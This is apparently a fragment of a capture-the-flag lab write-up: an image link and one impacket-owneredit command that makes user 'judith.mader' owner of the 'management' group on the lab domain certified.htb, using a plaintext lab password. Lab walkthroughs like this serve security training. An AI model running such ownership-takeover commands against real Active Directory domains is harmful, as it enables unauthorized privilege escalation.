 impacket-owneredit -action write -new-owner 'judith.mader' -target 'management' certified.htb/judith.mader:'judith09'